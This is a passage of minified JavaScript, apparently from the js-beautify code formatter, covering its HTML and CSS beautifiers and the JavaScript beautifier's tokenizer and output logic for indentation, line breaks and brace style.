0===c.preserve_newlines||c.preserve_newlines,p=o?isNaN(parseInt(c.max_preserve_newlines,10))?32786:parseInt(c.max_preserve_newlines,10):0,q=void 0!==c.indent_handlebars&&c.indent_handlebars,r=void 0===c.wrap_attributes?"auto":c.wrap_attributes,s=void 0===c.wrap_attributes_indent_size?j:parseInt(c.wrap_attributes_indent_size,10)||j,t=void 0!==c.end_with_newline&&c.end_with_newline,u=Array.isArray(c.extra_liners)?c.extra_liners.concat():"string"==typeof c.extra_liners?c.extra_liners.split(","):"head,body,/html".split(","),c.indent_with_tabs&&(k="\t",j=1),h=new g,h.printer(a,k,j,l,m);;){var v=h.get_token();if(h.token_text=v[0],h.token_type=v[1],"TK_EOF"==h.token_type)break;switch(h.token_type){case"TK_TAG_START":h.print_newline(!1,h.output),h.print_token(h.token_text),h.indent_content&&(h.indent(),h.indent_content=!1),h.current_mode="CONTENT";break;case"TK_TAG_STYLE":case"TK_TAG_SCRIPT":h.print_newline(!1,h.output),h.print_token(h.token_text),h.current_mode="CONTENT";break;case"TK_TAG_END":if("TK_CONTENT"==h.last_token&&""===h.last_text){var w=h.token_text.match(/\w+/)[0],x=null;h.output.length&&(x=h.output[h.output.length-1].match(/(?:<|{{#)\s*(\w+)/)),(null==x||x[1]!=w&&!h.Utils.in_array(x[1],n))&&h.print_newline(!1,h.output)}h.print_token(h.token_text),h.current_mode="CONTENT";break;case"TK_TAG_SINGLE":var y=h.token_text.match(/^\s*<([a-z-]+)/i);y&&h.Utils.in_array(y[1],n)||h.print_newline(!1,h.output),h.print_token(h.token_text),h.current_mode="CONTENT";break;case"TK_TAG_HANDLEBARS_ELSE":h.print_token(h.token_text),h.indent_content&&(h.indent(),h.indent_content=!1),h.current_mode="CONTENT";break;case"TK_TAG_HANDLEBARS_COMMENT":case"TK_CONTENT":h.print_token(h.token_text),h.current_mode="TAG";break;case"TK_STYLE":case"TK_SCRIPT":if(""!==h.token_text){h.print_newline(!1,h.output);var z,A=h.token_text,B=1;"TK_SCRIPT"==h.token_type?z="function"==typeof f&&f:"TK_STYLE"==h.token_type&&(z="function"==typeof b&&b),"keep"==c.indent_scripts?B=0:"separate"==c.indent_scripts&&(B=-h.indent_level);var C=h.get_full_indent(B);if(z)A=z(A.replace(/^\s*/,C),c);else{var D=A.match(/^\s*/)[0],E=D.match(/[^\n\r]*$/)[0].split(h.indent_string).length-1,F=h.get_full_indent(B-E);A=A.replace(/^\s*/,C).replace(/\r\n|\r|\n/g,"\n"+F).replace(/\s+$/,"")}A&&(h.print_token_raw(A),h.print_newline(!0,h.output))}h.current_mode="TAG";break;default:""!==h.token_text&&h.print_token(h.token_text)}h.last_token=h.token_type,h.last_text=h.token_text}var G=h.output.join("").replace(/[\r\n\t ]+$/,"");return t&&(G+="\n"),G}function b(a,b){function c(){return(v=a.charAt(++x))||""}function d(b){var d="",e=x;return b&&g(),d=a.charAt(x+1)||"",x=e-1,c(),d}function e(b){for(var d=x;c();)if("\\"===v)c();else{if(-1!==b.indexOf(v))break;if("\n"===v)break}return a.substring(d,x+1)}function f(a){var b=x,d=e(a);return x=b-1,c(),d}function g(){for(var a="";w.test(d());)c(),a+=v;return a}function h(){var a="";for(v&&w.test(v)&&(a=v);w.test(c());)a+=v;return a}function i(b){var e=x;for(b="/"===d(),c();c();){if(!b&&"*"===v&&"/"===d()){c();break}if(b&&"\n"===v)return a.substring(e,x)}return a.substring(e,x)+v}function j(b){return a.substring(x-b.length,x).toLowerCase()===b}function k(){for(var b=0,c=x+1;c<a.length;c++){var d=a.charAt(c);if("{"===d)return!0;if("("===d)b+=1;else if(")"===d){if(0==b)return!1;b-=1}else if(";"===d||"}"===d)return!1}return!1}function l(){B++,z+=A}function m(){B--,z=z.slice(0,-p)}var n={"@page":!0,"@font-face":!0,"@keyframes":!0,"@media":!0,"@supports":!0,"@document":!0},o={"@media":!0,"@supports":!0,"@document":!0};b=b||{},a=a||"",a=a.replace(/\r\n|[\r\u2028\u2029]/g,"\n");var p=b.indent_size||4,q=b.indent_char||" ",r=void 0===b.selector_separator_newline||b.selector_separator_newline,s=void 0!==b.end_with_newline&&b.end_with_newline,t=void 0===b.newline_between_rules||b.newline_between_rules,u=b.eol?b.eol:"\n";"string"==typeof p&&(p=parseInt(p,10)),b.indent_with_tabs&&(q="\t",p=1),u=u.replace(/\\r/,"\r").replace(/\\n/,"\n");var v,w=/^\s+$/,x=-1,y=0,z=a.match(/^[\t ]*/)[0],A=new Array(p+1).join(q),B=0,C=0,D={};D["{"]=function(a){D.singleSpace(),E.push(a),D.newLine()},D["}"]=function(a){D.newLine(),E.push(a),D.newLine()},D._lastCharWhitespace=function(){return w.test(E[E.length-1])},D.newLine=function(a){E.length&&(a||"\n"===E[E.length-1]||D.trim(),E.push("\n"),z&&E.push(z))},D.singleSpace=function(){E.length&&!D._lastCharWhitespace()&&E.push(" ")},D.preserveSingleSpace=function(){L&&D.singleSpace()},D.trim=function(){for(;D._lastCharWhitespace();)E.pop()};for(var E=[],F=!1,G=!1,H=!1,I="",J="";;){var K=h(),L=""!==K,M=-1!==K.indexOf("\n");if(J=I,I=v,!v)break;if("/"===v&&"*"===d()){var N=0===B;(M||N)&&D.newLine(),E.push(i()),D.newLine(),N&&D.newLine(!0)}else if("/"===v&&"/"===d())M||"{"===J||D.trim(),D.singleSpace(),E.push(i()),D.newLine();else if("@"===v){D.preserveSingleSpace(),E.push(v);var O=f(": ,;{}()[]/='\"");O.match(/[ :]$/)&&(c(),O=e(": ").replace(/\s$/,""),E.push(O),D.singleSpace()),O=O.replace(/\s$/,""),O in n&&(C+=1,O in o&&(H=!0))}else"#"===v&&"{"===d()?(D.preserveSingleSpace(),E.push(e("}"))):"{"===v?"}"===d(!0)?(g(),c(),D.singleSpace(),E.push("{}"),D.newLine(),t&&0===B&&D.newLine(!0)):(l(),D["{"](v),H?(H=!1,F=B>C):F=B>=C):"}"===v?(m(),D["}"](v),F=!1,G=!1,C&&C--,t&&0===B&&D.newLine(!0)):":"===v?(g(),!F&&!H||j("&")||k()?":"===d()?(c(),E.push("::")):E.push(":"):(G=!0,E.push(":"),D.singleSpace())):'"'===v||"'"===v?(D.preserveSingleSpace(),E.push(e(v))):";"===v?(G=!1,E.push(v),D.newLine()):"("===v?j("url")?(E.push(v),g(),c()&&(")"!==v&&'"'!==v&&"'"!==v?E.push(e(")")):x--)):(y++,D.preserveSingleSpace(),E.push(v),g()):")"===v?(E.push(v),y--):","===v?(E.push(v),g(),r&&!G&&y<1?D.newLine():D.singleSpace()):"]"===v?E.push(v):"["===v?(D.preserveSingleSpace(),E.push(v)):"="===v?(g(),v="=",E.push(v)):(D.preserveSingleSpace(),E.push(v))}var P="";return z&&(P+=z),P+=E.join("").replace(/[\r\n\t ]+$/,""),s&&(P+="\n"),"\n"!=u&&(P=P.replace(/[\n]/g,u)),P}function c(a,b){for(var c=0;c<b.length;c+=1)if(b[c]===a)return!0;return!1}function d(a){return a.replace(/^\s+|\s+$/g,"")}function e(a){return a.replace(/^\s+/g,"")}function f(a,b){return new g(a,b).beautify()}function g(a,b){function f(a,b){var c=0;return a&&(c=a.indentation_level,!R.just_added_newline()&&a.line_indent_level>c&&(c=a.line_indent_level)),{mode:b,parent:a,last_text:a?a.last_text:"",last_word:a?a.last_word:"",declaration_statement:!1,declaration_assignment:!1,multiline_frame:!1,if_block:!1,else_block:!1,do_block:!1,do_while:!1,in_case_statement:!1,in_case:!1,case_body:!1,indentation_level:c,line_indent_level:a?a.line_indent_level:c,start_line_index:R.get_line_number(),ternary_depth:0}}function g(a){var b=a.newlines;if(ba.keep_array_indentation&&t(Y.mode))for(c=0;c<b;c+=1)n(c>0);else if(ba.max_preserve_newlines&&b>ba.max_preserve_newlines&&(b=ba.max_preserve_newlines),ba.preserve_newlines&&a.newlines>1){n();for(var c=1;c<b;c+=1)n(!0)}U=a,aa[U.type]()}function h(a){a=a.replace(/\x0d/g,"");for(var b=[],c=a.indexOf("\n");-1!==c;)b.push(a.substring(0,c)),a=a.substring(c+1),c=a.indexOf("\n");return a.length&&b.push(a),b}function m(a){if(a=void 0!==a&&a,!R.just_added_newline())if(ba.preserve_newlines&&U.wanted_newline||a)n(!1,!0);else if(ba.wrap_line_length){var b=R.current_line.get_character_count()+U.text.length+(R.space_before_token?1:0);b>=ba.wrap_line_length&&n(!1,!0)}}function n(a,b){if(!b&&";"!==Y.last_text&&","!==Y.last_text&&"="!==Y.last_text&&"TK_OPERATOR"!==V)for(;Y.mode===l.Statement&&!Y.if_block&&!Y.do_block;)v();R.add_new_line(a)&&(Y.multiline_frame=!0)}function o(){R.just_added_newline()&&(ba.keep_array_indentation&&t(Y.mode)&&U.wanted_newline?(R.current_line.push(U.whitespace_before),R.space_before_token=!1):R.set_indent(Y.indentation_level)&&(Y.line_indent_level=Y.indentation_level))}function p(a){if(R.raw)return void R.add_raw_token(U);ba.comma_first&&"TK_COMMA"===V&&R.just_added_newline()&&","===R.previous_line.last()&&(R.previous_line.pop(),o(),R.add_token(","),R.space_before_token=!0),a=a||U.text,o(),R.add_token(a)}function q(){Y.indentation_level+=1}function r(){Y.indentation_level>0&&(!Y.parent||Y.indentation_level>Y.parent.indentation_level)&&(Y.indentation_level-=1)}function s(a){Y?($.push(Y),Z=Y):Z=f(null,a),Y=f(Z,a)}function t(a){return a===l.ArrayLiteral}function u(a){return c(a,[l.Expression,l.ForInitializer,l.Conditional])}function v(){$.length>0&&(Z=Y,Y=$.pop(),Z.mode===l.Statement&&R.remove_redundant_indentation(Z))}function w(){return Y.parent.mode===l.ObjectLiteral&&Y.mode===l.Statement&&(":"===Y.last_text&&0===Y.ternary_depth||"TK_RESERVED"===V&&c(Y.last_text,["get","set"]))}function x(){return!!("TK_RESERVED"===V&&c(Y.last_text,["var","let","const"])&&"TK_WORD"===U.type||"TK_RESERVED"===V&&"do"===Y.last_text||"TK_RESERVED"===V&&"return"===Y.last_text&&!U.wanted_newline||"TK_RESERVED"===V&&"else"===Y.last_text&&("TK_RESERVED"!==U.type||"if"!==U.text)||"TK_END_EXPR"===V&&(Z.mode===l.ForInitializer||Z.mode===l.Conditional)||"TK_WORD"===V&&Y.mode===l.BlockStatement&&!Y.in_case&&"--"!==U.text&&"++"!==U.text&&"function"!==W&&"TK_WORD"!==U.type&&"TK_RESERVED"!==U.type||Y.mode===l.ObjectLiteral&&(":"===Y.last_text&&0===Y.ternary_depth||"TK_RESERVED"===V&&c(Y.last_text,["get","set"])))&&(s(l.Statement),q(),"TK_RESERVED"===V&&c(Y.last_text,["var","let","const"])&&"TK_WORD"===U.type&&(Y.declaration_statement=!0),w()||m("TK_RESERVED"===U.type&&c(U.text,["do","for","if","while"])),!0)}function y(a,b){for(var c=0;c<a.length;c++){if(d(a[c]).charAt(0)!==b)return!1}return!0}function z(a,b){for(var c,d=0,e=a.length;d<e;d++)if((c=a[d])&&0!==c.indexOf(b))return!1;return!0}function A(a){return c(a,["case","return","do","if","throw","else"])}function B(a){var b=S+(a||0);return b<0||b>=ca.length?null:ca[b]}function C(){x();var a=l.Expression;if("["===U.text){if("TK_WORD"===V||")"===Y.last_text)return"TK_RESERVED"===V&&c(Y.last_text,T.line_starters)&&(R.space_before_token=!0),s(a),p(),q(),void(ba.space_in_paren&&(R.space_before_token=!0));a=l.ArrayLiteral,t(Y.mode)&&("["!==Y.last_text&&(","!==Y.last_text||"]"!==W&&"}"!==W)||ba.keep_array_indentation||n())}else"TK_RESERVED"===V&&"for"===Y.last_text?a=l.ForInitializer:"TK_RESERVED"===V&&c(Y.last_text,["if","while"])&&(a=l.Conditional);";"===Y.last_text||"TK_START_BLOCK"===V?n():"TK_END_EXPR"===V||"TK_START_EXPR"===V||"TK_END_BLOCK"===V||"."===Y.last_text?m(U.wanted_newline):"TK_RESERVED"===V&&"("===U.text||"TK_WORD"===V||"TK_OPERATOR"===V?"TK_RESERVED"===V&&("function"===Y.last_word||"typeof"===Y.last_word)||"*"===Y.last_text&&"function"===W?ba.space_after_anon_function&&(R.space_before_token=!0):"TK_RESERVED"!==V||!c(Y.last_text,T.line_starters)&&"catch"!==Y.last_text||ba.space_before_conditional&&(R.space_before_token=!0):R.space_before_token=!0,"("===U.text&&"TK_RESERVED"===V&&"await"===Y.last_word&&(R.space_before_token=!0),"("===U.text&&("TK_EQUALS"!==V&&"TK_OPERATOR"!==V||w()||m()),s(a),p(),ba.space_in_paren&&(R.space_before_token=!0),q()}function D(){for(;Y.mode===l.Statement;)v();Y.multiline_frame&&m("]"===U.text&&t(Y.mode)&&!ba.keep_array_indentation),ba.space_in_paren&&("TK_START_EXPR"!==V||ba.space_in_empty_paren?R.space_before_token=!0:(R.trim(),R.space_before_token=!1)),"]"===U.text&&ba.keep_array_indentation?(p(),v()):(v(),p()),R.remove_redundant_indentation(Z),Y.do_while&&Z.mode===l.Conditional&&(Z.mode=l.Expression,Y.do_block=!1,Y.do_while=!1)}function E(){var a=B(1),b=B(2);s(b&&(":"===b.text&&c(a.type,["TK_STRING","TK_WORD","TK_RESERVED"])||c(a.text,["get","set"])&&c(b.type,["TK_WORD","TK_RESERVED"]))?c(W,["class","interface"])?l.BlockStatement:l.ObjectLiteral:l.BlockStatement);var d=!a.comments_before.length&&"}"===a.text,e=d&&"function"===Y.last_word&&"TK_END_EXPR"===V;"expand"===ba.brace_style||"none"===ba.brace_style&&U.wanted_newline?"TK_OPERATOR"!==V&&(e||"TK_EQUALS"===V||"TK_RESERVED"===V&&A(Y.last_text)&&"else"!==Y.last_text)?R.space_before_token=!0:n(!1,!0):"TK_OPERATOR"!==V&&"TK_START_EXPR"!==V?"TK_START_BLOCK"===V?n():R.space_before_token=!0:t(Z.mode)&&","===Y.last_text&&("}"===W?R.space_before_token=!0:n()),p(),q()}function F(){for(;Y.mode===l.Statement;)v();var a="TK_START_BLOCK"===V;"expand"===ba.brace_style?a||n():a||(t(Y.mode)&&ba.keep_array_indentation?(ba.keep_array_indentation=!1,n(),ba.keep_array_indentation=!0):n()),v(),p()}function G(){if("TK_RESERVED"===U.type&&Y.mode!==l.ObjectLiteral&&c(U.text,["set","get"])&&(U.type="TK_WORD"),"TK_RESERVED"===U.type&&Y.mode===l.ObjectLiteral){":"==B(1).text&&(U.type="TK_WORD")}if(x()||!U.wanted_newline||u(Y.mode)||"TK_OPERATOR"===V&&"--"!==Y.last_text&&"++"!==Y.last_text||"TK_EQUALS"===V||!ba.preserve_newlines&&"TK_RESERVED"===V&&c(Y.last_text,["var","let","const","set","get"])||n(),Y.do_block&&!Y.do_while){if("TK_RESERVED"===U.type&&"while"===U.text)return R.space_before_token=!0,p(),R.space_before_token=!0,void(Y.do_while=!0);n(),Y.do_block=!1}if(Y.if_block)if(Y.else_block||"TK_RESERVED"!==U.type||"else"!==U.text){for(;Y.mode===l.Statement;)v();Y.if_block=!1,Y.else_block=!1}else Y.else_block=!0;if("TK_RESERVED"===U.type&&("case"===U.text||"default"===U.text&&Y.in_case_statement))return n(),(Y.case_body||ba.jslint_happy)&&(r(),Y.case_body=!1),p(),Y.in_case=!0,void(Y.in_case_statement=!0);if("TK_RESERVED"===U.type&&"function"===U.text&&((c(Y.last_text,["}",";"])||R.just_added_newline()&&!c(Y.last_text,["[","{",":","=",","]))&&(R.just_added_blankline()||U.comments_before.length||(n(),n(!0))),"TK_RESERVED"===V||"TK_WORD"===V?"TK_RESERVED"===V&&c(Y.last_text,["get","set","new","return","export","async"])?R.space_before_token=!0:"TK_RESERVED"===V&&"default"===Y.last_text&&"export"===W?R.space_before_token=!0:n():"TK_OPERATOR"===V||"="===Y.last_text?R.space_before_token=!0:(Y.multiline_frame||!u(Y.mode)&&!t(Y.mode))&&n()),"TK_COMMA"!==V&&"TK_START_EXPR"!==V&&"TK_EQUALS"!==V&&"TK_OPERATOR"!==V||w()||m(),"TK_RESERVED"===U.type&&c(U.text,["function","get","set"]))return p(),void(Y.last_word=U.text);if(_="NONE","TK_END_BLOCK"===V?"TK_RESERVED"===U.type&&c(U.text,["else","catch","finally"])?"expand"===ba.brace_style||"end-expand"===ba.brace_style||"none"===ba.brace_style&&U.wanted_newline?_="NEWLINE":(_="SPACE",R.space_before_token=!0):_="NEWLINE":"TK_SEMICOLON"===V&&Y.mode===l.BlockStatement?_="NEWLINE":"TK_SEMICOLON"===V&&u(Y.mode)?_="SPACE":"TK_STRING"===V?_="NEWLINE":"TK_RESERVED"===V||"TK_WORD"===V||"*"===Y.last_text&&"function"===W?_="SPACE":"TK_START_BLOCK"===V?_="NEWLINE":"TK_END_EXPR"===V&&(R.space_before_token=!0,_="NEWLINE"),"TK_RESERVED"===U.type&&c(U.text,T.line_starters)&&")"!==Y.last_text&&(_="else"===Y.last_text||"export"===Y.last_text?"SPACE":"NEWLINE"),"TK_RESERVED"===U.type&&c(U.text,["else","catch","finally"]))if("TK_END_BLOCK"!==V||"expand"===ba.brace_style||"end-expand"===ba.brace_style||"none"===ba.brace_style&&U.wanted_newline)n();else{R.trim(!0);var a=R.current_line;"}"!==a.last()&&n(),R.space_before_token=!0}else"NEWLINE"===_?"TK_RESERVED"===V&&A(Y.last_text)?R.space_before_token=!0:"TK_END_EXPR"!==V?"TK_START_EXPR"===V&&"TK_RESERVED"===U.type&&c(U.text,["var","let","const"])||":"===Y.last_text||("TK_RESERVED"===U.type&&"if"===U.text&&"else"===Y.last_text?R.space_before_token=!0:n()):"TK_RESERVED"===U.type&&c(U.text,T.line_starters)&&")"!==Y.last_text&&n():Y.multiline_frame&&t(Y.mode)&&","===Y.last_text&&"}"===W?n():"SPACE"===_&&(R.space_before_token=!0);p(),Y.last_word=U.text,"TK_RESERVED"===U.type&&"do"===U.text&&(Y.do_block=!0),"TK_RESERVED"===U.type&&"if"===U.text&&(Y.if_block=!0)}function H(){for(x()&&(R.space_before_token=!1);Y.mode===l.Statement&&!Y.if_block&&!Y.do_block;)v();p()}function I(){x()?R.space_before_token=!0:"TK_RESERVED"===V||"TK_WORD"===V?R.space_before_token=!0:"TK_COMMA"===V||"TK_START_EXPR"===V||"TK_EQUALS"===V||"TK_OPERATOR"===V?w()||m():n(),p()}function J(){x(),Y.declaration_statement&&(Y.declaration_assignment=!0),R.space_before_token=!0,p(),R.space_before_token=!0}function K(){if(Y.declaration_statement)return u(Y.parent.mode)&&(Y.declaration_assignment=!1),p(),void(Y.declaration_assignment?(Y.declaration_assignment=!1,n(!1,!0)):(R.space_before_token=!0,ba.comma_first&&m()));p(),Y.mode===l.ObjectLiteral||Y.mode===l.Statement&&Y.parent.mode===l.ObjectLiteral?(Y.mode===l.Statement&&v(),n()):(R.space_before_token=!0,ba.comma_first&&m())}function L(){if(x(),"TK_RESERVED"===V&&A(Y.last_text))return R.space_before_token=!0,void p();if("*"===U.text&&"TK_DOT"===V)return void p();if(":"===U.text&&Y.in_case)return Y.case_body=!0,q(),p(),n(),void(Y.in_case=!1);if("::"===U.text)return void p();"TK_OPERATOR"===V&&m();var a=!0,b=!0;c(U.text,["--","++","!","~"])||c(U.text,["-","+"])&&(c(V,["TK_START_BLOCK","TK_START_EXPR","TK_EQUALS","TK_OPERATOR"])||c(Y.last_text,T.line_starters)||","===Y.last_text)?(a=!1,b=!1,!U.wanted_newline||"--"!==U.text&&"++"!==U.text||n(!1,!0),";"===Y.last_text&&u(Y.mode)&&(a=!0),"TK_RESERVED"===V?a=!0:"TK_END_EXPR"===V?a=!("]"===Y.last_text&&("--"===U.text||"++"===U.text)):"TK_OPERATOR"===V&&(a=c(U.text,["--","-","++","+"])&&c(Y.last_text,["--","-","++","+"]),c(U.text,["+","-"])&&c(Y.last_text,["--","++"])&&(b=!0)),Y.mode!==l.BlockStatement&&Y.mode!==l.Statement||"{"!==Y.last_text&&";"!==Y.last_text||n()):":"===U.text?0===Y.ternary_depth?a=!1:Y.ternary_depth-=1:"?"===U.text?Y.ternary_depth+=1:"*"===U.text&&"TK_RESERVED"===V&&"function"===Y.last_text&&(a=!1,b=!1),R.space_before_token=R.space_before_token||a,p(),R.space_before_token=b}function M(){if(R.raw)return R.add_raw_token(U),void(U.directives&&"end"===U.directives.preserve&&(ba.test_output_raw||(R.raw=!1)));if(U.directives)return n(!1,!0),p(),"start"===U.directives.preserve&&(R.raw=!0),void n(!1,!0);if(!k.newline.test(U.text)&&!U.wanted_newline)return R.space_before_token=!0,p(),void(R.space_before_token=!0);var a,b=h(U.text),c=!1,d=!1,f=U.whitespace_before,g=f.length;for(n(!1,!0),b.length>1&&(y(b.slice(1),"*")?c=!0:z(b.slice(1),f)&&(d=!0)),p(b[0]),a=1;a<b.length;a++)n(!1,!0),c?p(" "+e(b[a])):d&&b[a].length>g?p(b[a].substring(g)):R.add_token(b[a]);n(!1,!0)}function N(){U.wanted_newline?n(!1,!0):R.trim(!0),R.space_before_token=!0,p(),n(!1,!0)}function O(){x(),"TK_RESERVED"===V&&A(Y.last_text)?R.space_before_token=!0:m(")"===Y.last_text&&ba.break_chained_methods),p()}function P(){p(),"\n"===U.text[U.text.length-1]&&n()}function Q(){for(;Y.mode===l.Statement;)v()}var R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca=[],da="";for(aa={TK_START_EXPR:C,TK_END_EXPR:D,TK_START_BLOCK:E,TK_END_BLOCK:F,TK_WORD:G,TK_RESERVED:G,TK_SEMICOLON:H,TK_STRING:I,TK_EQUALS:J,TK_OPERATOR:L,TK_COMMA:K,TK_BLOCK_COMMENT:M,TK_COMMENT:N,TK_DOT:O,TK_UNKNOWN:P,TK_EOF:Q},b=b||{},ba={},void 0!==b.braces_on_own_line&&(ba.brace_style=b.braces_on_own_line?"expand":"collapse"),ba.brace_style=b.brace_style?b.brace_style:ba.brace_style?ba.brace_style:"collapse","expand-strict"===ba.brace_style&&(ba.brace_style="expand"),ba.indent_size=b.indent_size?parseInt(b.indent_size,10):4,ba.indent_char=b.indent_char?b.indent_char:" ",ba.eol=b.eol?b.eol:"\n",ba.preserve_newlines=void 0===b.preserve_newlines||b.preserve_newlines,ba.break_chained_methods=void 0!==b.break_chained_methods&&b.break_chained_methods,ba.max_preserve_newlines=void 0===b.max_preserve_newlines?0:parseInt(b.max_preserve_newlines,10),ba.space_in_paren=void 0!==b.space_in_paren&&b.space_in_paren,ba.space_in_empty_paren=void 0!==b.space_in_empty_paren&&b.space_in_empty_paren,ba.jslint_happy=void 0!==b.jslint_happy&&b.jslint_happy,ba.space_after_anon_function=void 0!==b.space_after_anon_function&&b.space_after_anon_function,ba.keep_array_indentation=void 0!==b.keep_array_indentation&&b.keep_array_indentation,ba.space_before_conditional=void 0===b.space_before_conditional||b.space_before_conditional,ba.unescape_strings=void 0!==b.unescape_strings&&b.unescape_strings,ba.wrap_line_length=void 0===b.wrap_line_length?0:parseInt(b.wrap_line_length,10),ba.e4x=void 0!==b.e4x&&b.e4x,ba.end_with_newline=void 0!==b.end_with_newline&&b.end_with_newline,ba.comma_first=void 0!==b.comma_first&&b.comma_first,ba.test_output_raw=void 0!==b.test_output_raw&&b.test_output_raw,ba.jslint_happy&&(ba.space_after_anon_function=!0),b.indent_with_tabs&&(ba.indent_char="\t",ba.indent_size=1),ba.eol=ba.eol.replace(/\\r/,"\r").replace(/\\n/,"\n"),X="";ba.indent_size>0;)X+=ba.indent_char,ba.indent_size-=1;var ea=0;if(a&&a.length){for(;" "===a.charAt(ea)||"\t"===a.charAt(ea);)da+=a.charAt(ea),ea+=1;a=a.substring(ea)}V="TK_START_BLOCK",W="",R=new i(X,da),R.raw=ba.test_output_raw,$=[],s(l.BlockStatement),this.beautify=function(){var b,c;for(T=new j(a,ba,X),ca=T.tokenize(),S=0;b=B();){for(var d=0;d<b.comments_before.length;d++)g(b.comments_before[d]);g(b),W=Y.last_text,V=b.type,Y.last_text=b.text,S+=1}return c=R.get_code(),ba.end_with_newline&&(c+="\n"),"\n"!=ba.eol&&(c=c.replace(/[\n]/g,ba.eol)),c}}function h(a){var b=0,c=-1,d=[],e=!0;this.set_indent=function(d){b=a.baseIndentLength+d*a.indent_length,c=d},this.get_character_count=function(){return b},this.is_empty=function(){return e},this.last=function(){return this._empty?null:d[d.length-1]},this.push=function(a){d.push(a),b+=a.length,e=!1},this.pop=function(){var a=null;return e||(a=d.pop(),b-=a.length,e=0===d.length),a},this.remove_indent=function(){c>0&&(c-=1,b-=a.indent_length)},this.trim=function(){for(;" "===this.last();){d.pop();b-=1}e=0===d.length},this.toString=function(){var b="";return this._empty||(c>=0&&(b=a.indent_cache[c]),b+=d.join("")),b}}function i(a,b){b=b||"",this.indent_cache=[b],this.baseIndentLength=b.length,this.indent_length=a.length,this.raw=!1;var c=[];this.baseIndentString=b,this.indent_string=a,this.previous_line=null,this.current_line=null,this.space_before_token=!1,this.add_outputline=function(){this.previous_line=this.current_line,this.current_line=new h(this),c.push(this.current_line)},this.add_outputline(),this.get_line_number=function(){return c.length},this.add_new_line=function(a){return(1!==this.get_line_number()||!this.just_added_newline())&&(!(!a&&this.just_added_newline())&&(this.raw||this.add_outputline(),!0))},this.get_code=function(){return c.join("\n").replace(/[\r\n\t ]+$/,"")},this.set_indent=function(a){if(c.length>1){for(;a>=this.indent_cache.length;)this.indent_cache.push(this.indent_cache[this.indent_cache.length-1]+this.indent_string);return this.current_line.set_indent(a),!0}return this.current_line.set_indent(0),!1},this.add_raw_token=function(a){for(var b=0;b<a.newlines;b++)this.add_outputline();this.current_line.push(a.whitespace_before),this.current_line.push(a.text),this.space_before_token=!1},this.add_token=function(a){this.add_space_before_token(),this.current_line.push(a)},this.add_space_before_token=function(){this.space_before_token&&!this.just_added_newline()&&this.current_line.push(" "),this.space_before_token=!1},this.remove_redundant_indentation=function(a){if(!a.multiline_frame&&a.mode!==l.ForInitializer&&a.mode!==l.Conditional)for(var b=a.start_line_index,d=c.length;b<d;)c[b].remove_indent(),b++},this.trim=function(d){for(d=void 0!==d&&d,this.current_line.trim(a,b);d&&c.length>1&&this.current_line.is_empty();)c.pop(),this.current_line=c[c.length-1],this.current_line.trim();this.previous_line=c.length>1?c[c.length-2]:null},this.just_added_newline=function(){return this.current_line.is_empty()},this.just_added_blankline=function(){if(this.just_added_newline()){if(1===c.length)return!0;return c[c.length-2].is_empty()}return!1}}function j(a,b,e){function f(a){if(!a.match(y))return null;var b={};z.lastIndex=0;for(var c=z.exec(a);c;)b[c[1]]=c[2],c=z.exec(a);return b}function g(){var e,g=[];if(p=0,q="",t>=u)return["","TK_EOF"];var y;y=s.length?s[s.length-1]:new m("TK_START_BLOCK","{");var z=a.charAt(t);for(t+=1;c(z,i);){if(k.newline.test(z)?"\n"===z&&"\r"===a.charAt(t-2)||(p+=1,g=[]):g.push(z),t>=u)return["","TK_EOF"];z=a.charAt(t),t+=1}if(g.length&&(q=g.join("")),j.test(z)){var C=!0,D=!0,E=j;for("0"===z&&t<u&&/[Xxo]/.test(a.charAt(t))?(C=!1,D=!1,z+=a.charAt(t),t+=1,E=/[o]/.test(a.charAt(t))?l:n):(z="",t-=1);t<u&&E.test(a.charAt(t));)z+=a.charAt(t),t+=1,C&&t<u&&"."===a.charAt(t)&&(z+=a.charAt(t),t+=1,C=!1),D&&t<u&&/[Ee]/.test(a.charAt(t))&&(z+=a.charAt(t),t+=1,t<u&&/[+-]/.test(a.charAt(t))&&(z+=a.charAt(t),t+=1),D=!1,C=!1);return[z,"TK_WORD"]}if(k.isIdentifierStart(a.charCodeAt(t-1))){if(t<u)for(;k.isIdentifierChar(a.charCodeAt(t))&&(z+=a.charAt(t),(t+=1)!==u););return"TK_DOT"===y.type||"TK_RESERVED"===y.type&&c(y.text,["set","get"])||!c(z,v)?[z,"TK_WORD"]:"in"===z?[z,"TK_OPERATOR"]:[z,"TK_RESERVED"]}if("("===z||"["===z)return[z,"TK_START_EXPR"];if(")"===z||"]"===z)return[z,"TK_END_EXPR"];if("{"===z)return[z,"TK_START_BLOCK"];if("}"===z)return[z,"TK_END_BLOCK"];if(";"===z)return[z,"TK_SEMICOLON"];if("/"===z){var F="";if("*"===a.charAt(t)){t+=1,w.lastIndex=t;var G=w.exec(a);F="/*"+G[0],t+=G[0].length;var H=f(F);return H&&"start"===H.ignore&&(A.lastIndex=t,G=A.exec(a),F+=G[0],t+=G[0].length),F=F.replace(k.lineBreak,"\n"),[F,"TK_BLOCK_COMMENT",H]}if("/"===a.charAt(t)){t+=1,x.lastIndex=t;var G=x.exec(a);return F="//"+G[0],t+=G[0].length,[F,"TK_COMMENT"]}}if("`"===z||"'"===z||'"'===z||("/"===z||b.e4x&&"<"===z&&a.slice(t-1).match(/^<([-a-zA-Z:0-9_.]+|{[^{}]*}|!\[CDATA\[[\s\S]*?\]\])(\s+[-a-zA-Z:0-9_.]+\s*=\s*('[^']*'|"[^"]*"|{.*?}))*\s*(\/?)\s*>/))&&("TK_RESERVED"===y.type&&c(y.text,["return","case","throw","else","do","typeof","yield"])||"TK_END_EXPR"===y.type&&")"===y.text&&y.parent&&"TK_RESERVED"===y.parent.type&&c(y.parent.text,["if","while","for"])||c(y.type,["TK_COMMENT","TK_START_EXPR","TK_START_BLOCK","TK_END_BLOCK","TK_OPERATOR","TK_EQUALS","TK_EOF","TK_SEMICOLON","TK_COMMA"]))){var I=z,J=!1,K=!1;if(e=z,"/"===I)for(var L=!1;t<u&&(J||L||a.charAt(t)!==I)&&!k.newline.test(a.charAt(t));)e+=a.charAt(t),J?J=!1:(J="\\"===a.charAt(t),"["===a.charAt(t)?L=!0:"]"===a.charAt(t)&&(L=!1)),t+=1;else if(b.e4x&&"<"===I){var 